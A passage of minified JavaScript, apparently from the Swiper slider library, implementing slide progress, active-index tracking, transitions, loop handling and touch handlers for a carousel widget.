t=`${n.containerModifierClass}backface-hidden`,r=e.el.classList.contains(t);u<=n.maxBackfaceHiddenSlides?r||e.el.classList.add(t):r&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],r=t.virtual&&t.params.virtual.enabled;let i,s=0;"number"===typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>r?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{n.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!r)break;n.push(o(e))}else n.push(o(t.activeIndex));for(i=0;i<n.length;i+=1)if("undefined"!==typeof n[i]){const e=n[i].offsetHeight;s=e>s?e:s}(s||0===s)&&(t.wrapperEl.style.height=`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let r=0;r<t.length;r+=1)t[r].swiperSlideOffset=(e.isHorizontal()?t[r].offsetLeft:t[r].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:r,rtlTranslate:i,snapGrid:s}=t;if(0===r.length)return;"undefined"===typeof r[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;i&&(o=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let a=n.spaceBetween;"string"===typeof a&&a.indexOf("%")>=0?a=parseFloat(a.replace("%",""))/100*t.size:"string"===typeof a&&(a=parseFloat(a));for(let e=0;e<r.length;e+=1){const l=r[e];let c=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(c-=r[0].swiperSlideOffset);const d=(o+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),u=(o-s[0]+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),p=-(o-c),f=p+t.slidesSizesGrid[e],m=p>=0&&p<=t.size-t.slidesSizesGrid[e],h=p>=0&&p<t.size-1||f>1&&f<=t.size||p<=0&&f>=t.size;h&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),Se(l,h,n.slideVisibleClass),Se(l,m,n.slideFullyVisibleClass),l.progress=i?-d:d,l.originalProgress=i?-u:u}},updateProgress:function(e){const t=this;if("undefined"===typeof e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:s,isEnd:o,progressLoop:a}=t;const l=s,c=o;if(0===r)i=0,s=!0,o=!0;else{i=(e-t.minTranslate())/r;const n=Math.abs(e-t.minTranslate())<1,a=Math.abs(e-t.maxTranslate())<1;s=n||i<=0,o=a||i>=1,n&&(i=0),a&&(i=1)}if(n.loop){const n=t.getSlideIndexByData(0),r=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[n],s=t.slidesGrid[r],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);a=l>=i?(l-i)/o:(l+o-s)/o,a>1&&(a-=1)}Object.assign(t,{progress:i,progressLoop:a,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!s||c&&!o)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:r,activeIndex:i}=e,s=e.virtual&&n.virtual.enabled,o=e.grid&&n.grid&&n.grid.rows>1,a=e=>ae(r,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(s)if(n.loop){let t=i-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=a(`[data-swiper-slide-index="${t}"]`)}else l=a(`[data-swiper-slide-index="${i}"]`);else o?(l=t.find((e=>e.column===i)),d=t.find((e=>e.column===i+1)),c=t.find((e=>e.column===i-1))):l=t[i];l&&(o||(d=function(e,t){const n=[];for(;e.nextElementSibling;){const r=e.nextElementSibling;t?r.matches(t)&&n.push(r):n.push(r),e=r}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!d&&(d=t[0]),c=function(e,t){const n=[];for(;e.previousElementSibling;){const r=e.previousElementSibling;t?r.matches(t)&&n.push(r):n.push(r),e=r}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!c&&(c=t[t.length-1]))),t.forEach((e=>{Le(e,e===l,n.slideActiveClass),Le(e,e===d,n.slideNextClass),Le(e,e===c,n.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:r,params:i,activeIndex:s,realIndex:o,snapIndex:a}=t;let l,c=e;const d=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if("undefined"===typeof c&&(c=function(e){const{slidesGrid:t,params:n}=e,r=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)"undefined"!==typeof t[e+1]?r>=t[e]&&r<t[e+1]-(t[e+1]-t[e])/2?i=e:r>=t[e]&&r<t[e+1]&&(i=e+1):r>=t[e]&&(i=e);return n.normalizeSlideIndex&&(i<0||"undefined"===typeof i)&&(i=0),i}(t)),r.indexOf(n)>=0)l=r.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/i.slidesPerGroup)}if(l>=r.length&&(l=r.length-1),c===s&&!t.params.loop)return void(l!==a&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===s&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&i.grid&&i.grid.rows>1;let p;if(t.virtual&&i.virtual.enabled&&i.loop)p=d(c);else if(u){const e=t.slides.find((e=>e.column===c));let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),p=Math.floor(n/i.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");p=e?parseInt(e,10):c}else p=c;Object.assign(t,{previousSnapIndex:a,snapIndex:l,previousRealIndex:o,realIndex:p,previousIndex:s,activeIndex:c}),t.initialized&&ke(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==p&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,r=n.params;let i=e.closest(`.${r.slideClass}, swiper-slide`);!i&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!i&&e.matches&&e.matches(`.${r.slideClass}, swiper-slide`)&&(i=e)}));let s,o=!1;if(i)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===i){o=!0,s=e;break}if(!i||!o)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=i,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=s,r.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}};var Oe={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:r,wrapperEl:i}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let s=te(i,e);return s+=this.cssOverflowAdjustment(),n&&(s=-s),s||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:i,wrapperEl:s,progress:o}=n;let a,l=0,c=0;n.isHorizontal()?l=r?-e:e:c=e,i.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c,i.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:i.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():c-=n.cssOverflowAdjustment(),s.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=n.maxTranslate()-n.minTranslate();a=0===d?0:(e-n.minTranslate())/d,a!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===r&&(r=!0);const s=this,{params:o,wrapperEl:a}=s;if(s.animating&&o.preventInteractionOnTransition)return!1;const l=s.minTranslate(),c=s.maxTranslate();let d;if(d=r&&e>l?l:r&&e<c?c:e,s.updateProgress(d),o.cssMode){const e=s.isHorizontal();if(0===t)a[e?"scrollLeft":"scrollTop"]=-d;else{if(!s.support.smoothScroll)return se({swiper:s,targetPosition:-d,side:e?"left":"top"}),!0;a.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,s.animating=!1,n&&s.emit("transitionEnd"))}),s.wrapperEl.addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd))),!0}};function _e(e){let{swiper:t,runCallbacks:n,direction:r,step:i}=e;const{activeIndex:s,previousIndex:o}=t;let a=r;a||(a=s>o?"next":s<o?"prev":"reset"),t.emit(`transition${i}`),n&&"reset"===a?t.emit(`slideResetTransition${i}`):n&&s!==o&&(t.emit(`slideChangeTransition${i}`),"next"===a?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`))}var Pe={slideTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===n&&(n=!0),"string"===typeof e&&(e=parseInt(e,10));const s=this;let o=e;o<0&&(o=0);const{params:a,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:p,wrapperEl:f,enabled:m}=s;if(!m&&!r&&!i||s.destroyed||s.animating&&a.preventInteractionOnTransition)return!1;"undefined"===typeof t&&(t=s.params.speed);const h=Math.min(s.params.slidesPerGroupSkip,o);let g=h+Math.floor((o-h)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1);const v=-l[g];if(a.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),n=Math.floor(100*c[e]),r=Math.floor(100*c[e+1]);"undefined"!==typeof c[e+1]?t>=n&&t<r-(r-n)/2?o=e:t>=n&&t<r&&(o=e+1):t>=n&&(o=e)}if(s.initialized&&o!==u){if(!s.allowSlideNext&&(p?v>s.translate&&v>s.minTranslate():v<s.translate&&v<s.minTranslate()))return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(u||0)!==o)return!1}let y;o!==(d||0)&&n&&s.emit("beforeSlideChangeStart"),s.updateProgress(v),y=o>u?"next":o<u?"prev":"reset";const b=s.virtual&&s.params.virtual.enabled;if(!(b&&i)&&(p&&-v===s.translate||!p&&v===s.translate))return s.updateActiveIndex(o),a.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==a.effect&&s.setTranslate(v),"reset"!==y&&(s.transitionStart(n,y),s.transitionEnd(n,y)),!1;if(a.cssMode){const e=s.isHorizontal(),n=p?v:-v;if(0===t)b&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),b&&!s._cssModeVirtualInitialSet&&s.params.initialSlide>0?(s._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{f[e?"scrollLeft":"scrollTop"]=n}))):f[e?"scrollLeft":"scrollTop"]=n,b&&requestAnimationFrame((()=>{s.wrapperEl.style.scrollSnapType="",s._immediateVirtual=!1}));else{if(!s.support.smoothScroll)return se({swiper:s,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}const w=xe().isSafari;return b&&!i&&w&&s.isElement&&s.virtual.update(!1,!1,o),s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(n,y),0===t?s.transitionEnd(n,y):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,y))}),s.wrapperEl.addEventListener("transitionend",s.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,r){if(void 0===e&&(e=0),void 0===n&&(n=!0),"string"===typeof e){e=parseInt(e,10)}const i=this;if(i.destroyed)return;"undefined"===typeof t&&(t=i.params.speed);const s=i.grid&&i.params.grid&&i.params.grid.rows>1;let o=e;if(i.params.loop)if(i.virtual&&i.params.virtual.enabled)o+=i.virtual.slidesBefore;else{let e;if(s){const t=o*i.params.grid.rows;e=i.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=i.getSlideIndexByData(o);const t=s?Math.ceil(i.slides.length/i.params.grid.rows):i.slides.length,{centeredSlides:n}=i.params;let a=i.params.slidesPerView;"auto"===a?a=i.slidesPerViewDynamic():(a=Math.ceil(parseFloat(i.params.slidesPerView,10)),n&&a%2===0&&(a+=1));let l=t-e<a;if(n&&(l=l||e<Math.ceil(a/2)),r&&n&&"auto"!==i.params.slidesPerView&&!s&&(l=!1),l){const r=n?e<i.activeIndex?"prev":"next":e-i.activeIndex-1<i.params.slidesPerView?"next":"prev";i.loopFix({direction:r,slideTo:!0,activeSlideIndex:"next"===r?e+1:e-t+1,slideRealIndex:"next"===r?i.realIndex:void 0})}if(s){const e=o*i.params.grid.rows;o=i.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else o=i.getSlideIndexByData(o)}return requestAnimationFrame((()=>{i.slideTo(o,t,n,r)})),i},slideNext:function(e,t,n){void 0===t&&(t=!0);const r=this,{enabled:i,params:s,animating:o}=r;if(!i||r.destroyed)return r;"undefined"===typeof e&&(e=r.params.speed);let a=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(a=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<s.slidesPerGroupSkip?1:a,c=r.virtual&&s.virtual.enabled;if(s.loop){if(o&&!c&&s.loopPreventsSliding)return!1;if(r.loopFix({direction:"next"}),r._clientLeft=r.wrapperEl.clientLeft,r.activeIndex===r.slides.length-1&&s.cssMode)return requestAnimationFrame((()=>{r.slideTo(r.activeIndex+l,e,t,n)})),!0}return s.rewind&&r.isEnd?r.slideTo(0,e,t,n):r.slideTo(r.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const r=this,{params:i,snapGrid:s,slidesGrid:o,rtlTranslate:a,enabled:l,animating:c}=r;if(!l||r.destroyed)return r;"undefined"===typeof e&&(e=r.params.speed);const d=r.virtual&&i.virtual.enabled;if(i.loop){if(c&&!d&&i.loopPreventsSliding)return!1;r.loopFix({direction:"prev"}),r._clientLeft=r.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(a?r.translate:-r.translate),f=s.map((e=>u(e))),m=i.freeMode&&i.freeMode.enabled;let h=s[f.indexOf(p)-1];if("undefined"===typeof h&&(i.cssMode||m)){let e;s.forEach(((t,n)=>{p>=t&&(e=n)})),"undefined"!==typeof e&&(h=m?s[e]:s[e>0?e-1:e])}let g=0;if("undefined"!==typeof h&&(g=o.indexOf(h),g<0&&(g=r.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(g=g-r.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),i.rewind&&r.isBeginning){const i=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1;return r.slideTo(i,e,t,n)}return i.loop&&0===r.activeIndex&&i.cssMode?(requestAnimationFrame((()=>{r.slideTo(g,e,t,n)})),!0):r.slideTo(g,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const r=this;if(!r.destroyed)return"undefined"===typeof e&&(e=r.params.speed),r.slideTo(r.activeIndex,e,t,n)},slideToClosest:function(e,t,n,r){void 0===t&&(t=!0),void 0===r&&(r=.5);const i=this;if(i.destroyed)return;"undefined"===typeof e&&(e=i.params.speed);let s=i.activeIndex;const o=Math.min(i.params.slidesPerGroupSkip,s),a=o+Math.floor((s-o)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[a]){const e=i.snapGrid[a];l-e>(i.snapGrid[a+1]-e)*r&&(s+=i.params.slidesPerGroup)}else{const e=i.snapGrid[a-1];l-e<=(i.snapGrid[a]-e)*r&&(s-=i.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,i.slidesGrid.length-1),i.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,s=e.getSlideIndexWhenGrid(e.clickedIndex);const o=e.isElement?"swiper-slide":`.${t.slideClass}`,a=e.grid&&e.params.grid&&e.params.grid.rows>1;if(t.loop){if(e.animating)return;i=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?e.slideToLoop(i):s>(a?(e.slides.length-r)/2-(e.params.grid.rows-1):e.slides.length-r)?(e.loopFix(),s=e.getSlideIndex(ae(n,`${o}[data-swiper-slide-index="${i}"]`)[0]),Z((()=>{e.slideTo(s)}))):e.slideTo(s)}else e.slideTo(s)}};var Ie={loopCreate:function(e,t){const n=this,{params:r,slidesEl:i}=n;if(!r.loop||n.virtual&&n.params.virtual.enabled)return;const s=()=>{ae(i,`.${r.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},o=n.grid&&r.grid&&r.grid.rows>1;r.loopAddBlankSlides&&(r.slidesPerGroup>1||o)&&(()=>{const e=ae(i,`.${r.slideBlankClass}`);e.forEach((e=>{e.remove()})),e.length>0&&(n.recalcSlides(),n.updateSlides())})();const a=r.slidesPerGroup*(o?r.grid.rows:1),l=n.slides.length%a!==0,c=o&&n.slides.length%r.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=n.isElement?ce("swiper-slide",[r.slideBlankClass]):ce("div",[r.slideClass,r.slideBlankClass]);n.slidesEl.append(e)}};if(l){if(r.loopAddBlankSlides){d(a-n.slides.length%a),n.recalcSlides(),n.updateSlides()}else le("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else if(c){if(r.loopAddBlankSlides){d(r.grid.rows-n.slides.length%r.grid.rows),n.recalcSlides(),n.updateSlides()}else le("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else s();n.loopFix({slideRealIndex:e,direction:r.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:r,setTranslate:i,activeSlideIndex:s,initial:o,byController:a,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:p,slidesEl:f,params:m}=c,{centeredSlides:h,initialSlide:g}=m;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&m.virtual.enabled)return n&&(m.centeredSlides||0!==c.snapIndex?m.centeredSlides&&c.snapIndex<m.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=p,void c.emit("loopFix");let v=m.slidesPerView;"auto"===v?v=c.slidesPerViewDynamic():(v=Math.ceil(parseFloat(m.slidesPerView,10)),h&&v%2===0&&(v+=1));const y=m.slidesPerGroupAuto?v:m.slidesPerGroup;let b=h?Math.max(y,Math.ceil(v/2)):y;b%y!==0&&(b+=y-b%y),b+=m.loopAdditionalSlides,c.loopedSlides=b;const w=c.grid&&m.grid&&m.grid.rows>1;d.length<v+b||"cards"===c.params.effect&&d.length<v+2*b?le("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):w&&"row"===m.grid.fill&&le("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const E=[],x=[],T=w?Math.ceil(d.length/m.grid.rows):d.length,S=o&&T-g<v&&!h;let L=S?g:c.activeIndex;"undefined"===typeof s?s=c.getSlideIndex(d.find((e=>e.classList.contains(m.slideActiveClass)))):L=s;const A="next"===r||!r,M="prev"===r||!r;let k=0,C=0;const O=(w?d[s].column:s)+(h&&"undefined"===typeof i?-v/2+.5:0);if(O<b){k=Math.max(b-O,y);for(let e=0;e<b-O;e+=1){const t=e-Math.floor(e/T)*T;if(w){const e=T-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&E.push(t)}else E.push(T-t-1)}}else if(O+v>T-b){C=Math.max(O-(T-2*b),y),S&&(C=Math.max(C,v-T+g+1));for(let e=0;e<C;e+=1){const t=e-Math.floor(e/T)*T;w?d.forEach(((e,n)=>{e.column===t&&x.push(n)})):x.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),"cards"===c.params.effect&&d.length<v+2*b&&(x.includes(s)&&x.splice(x.indexOf(s),1),E.includes(s)&&E.splice(E.indexOf(s),1)),M&&E.forEach((e=>{d[e].swiperLoopMoveDOM=!0,f.prepend(d[e]),d[e].swiperLoopMoveDOM=!1})),A&&x.forEach((e=>{d[e].swiperLoopMoveDOM=!0,f.append(d[e]),d[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===m.slidesPerView?c.updateSlides():w&&(E.length>0&&M||x.length>0&&A)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),m.watchSlidesProgress&&c.updateSlidesOffset(),n)if(E.length>0&&M){if("undefined"===typeof t){const e=c.slidesGrid[L],t=c.slidesGrid[L+k]-e;l?c.setTranslate(c.translate-t):(c.slideTo(L+Math.ceil(k),0,!1,!0),i&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(i){const e=w?E.length/m.grid.rows:E.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(x.length>0&&A)if("undefined"===typeof t){const e=c.slidesGrid[L],t=c.slidesGrid[L-C]-e;l?c.setTranslate(c.translate-t):(c.slideTo(L-C,0,!1,!0),i&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=w?x.length/m.grid.rows:x.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=p,c.controller&&c.controller.control&&!a){const e={slideRealIndex:t,direction:r,setTranslate:i,activeSlideIndex:s,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&n})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===m.slidesPerView&&n})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:n}=e;if(!t.loop||!n||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const r=[];e.slides.forEach((e=>{const t="undefined"===typeof e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;r[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),r.forEach((e=>{n.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function De(e,t,n){const r=J(),{params:i}=e,s=i.edgeSwipeDetection,o=i.edgeSwipeThreshold;return!s||!(n<=o||n>=r.innerWidth-o)||"prevent"===s&&(t.preventDefault(),!0)}function Ne(e){const t=this,n=K();let r=e;r.originalEvent&&(r=r.originalEvent);const i=t.touchEventsData;if("pointerdown"===r.type){if(null!==i.pointerId&&i.pointerId!==r.pointerId)return;i.pointerId=r.pointerId}else"touchstart"===r.type&&1===r.targetTouches.length&&(i.touchId=r.targetTouches[0].identifier);if("touchstart"===r.type)return void De(t,r,r.targetTouches[0].pageX);const{params:s,touches:o,enabled:a}=t;if(!a)return;if(!s.simulateTouch&&"mouse"===r.pointerType)return;if(t.animating&&s.preventInteractionOnTransition)return;!t.animating&&s.cssMode&&s.loop&&t.loopFix();let l=r.target;if("wrapper"===s.touchEventsTarget&&!function(e,t){const n=J();let r=t.contains(e);!r&&n.HTMLSlotElement&&t instanceof HTMLSlotElement&&(r=[...t.assignedElements()].includes(e),r||(r=function(e,t){const n=[t];for(;n.length>0;){const t=n.shift();if(e===t)return!0;n.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return r}(l,t.wrapperEl))return;if("which"in r&&3===r.which)return;if("button"in r&&r.button>0)return;if(i.isTouched&&i.isMoved)return;const c=!!s.noSwipingClass&&""!==s.noSwipingClass,d=r.composedPath?r.composedPath():r.path;c&&r.target&&r.target.shadowRoot&&d&&(l=d[0]);const u=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,p=!(!r.target||!r.target.shadowRoot);if(s.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===K()||n===J())return null;n.assignedSlot&&(n=n.assignedSlot);const r=n.closest(e);return r||n.getRootNode?r||t(n.getRootNode().host):null}(t)}(u,l):l.closest(u)))return void(t.allowClick=!0);if(s.swipeHandler&&!l.closest(s.swipeHandler))return;o.currentX=r.pageX,o.currentY=r.pageY;const f=o.currentX,m=o.currentY;if(!De(t,r,f))return;Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=f,o.startY=m,i.touchStartTime=ee(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(i.allowThresholdMove=!1);let h=!0;l.matches(i.focusableElements)&&(h=!1,"SELECT"===l.nodeName&&(i.isTouched=!1)),n.activeElement&&n.activeElement.matches(i.focusableElements)&&n.activeElement!==l&&("mouse"===r.pointerType||"mouse"!==r.pointerType&&!l.matches(i.focusableElements))&&n.activeElement.blur();const g=h&&t.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!g||l.isContentEditable||r.preventDefault(),s.freeMode&&s.freeMode.enabled&&t.freeMode&&t.animating&&!s.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",r)}function je(e){const t=K(),n=this,r=n.touchEventsData,{params:i,touches:s,rtlTranslate:o,enabled:a}=n;if(!a)return;if(!i.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==r.touchId)return;if(c.pointerId!==r.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find((e=>e.identifier===r.touchId)),!l||l.identifier!==r.touchId)return}else l=c;if(!r.isTouched)return void(r.startMoving&&r.isScrolling&&n.emit("touchMoveOpposite",c));const d=l.pageX,u=l.pageY;if(c.preventedByNestedSwiper)return s.startX=d,void(s.startY=u);if(!n.allowTouchMove)return c.target.matches(r.focusableElements)||(n.allowClick=!1),void(r.isTouched&&(Object.assign(s,{startX:d,startY:u,currentX:d,currentY:u}),r.touchStartTime=ee()));if(i.touchReleaseOnEdges&&!i.loop)if(n.isVertical()){if(u<s.startY&&n.translate<=n.maxTranslate()||u>s.startY&&n.translate>=n.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else{if(o&&(d>s.startX&&-n.translate<=n.maxTranslate()||d<s.startX&&-n.translate>=n.minTranslate()))return;if(!o&&(d<s.startX&&n.translate<=n.maxTranslate()||d>s.startX&&n.translate>=n.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(r.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(r.focusableElements))return r.isMoved=!0,void(n.allowClick=!1);r.allowTouchCallbacks&&n.emit("touchMove",c),s.previousX=s.currentX,s.previousY=s.currentY,s.currentX=d,s.currentY=u;const p=s.currentX-s.startX,f=s.currentY-s.startY;if(n.params.threshold&&Math.sqrt(p**2+f**2)<n.params.threshold)return;if("undefined"===typeof r.isScrolling){let 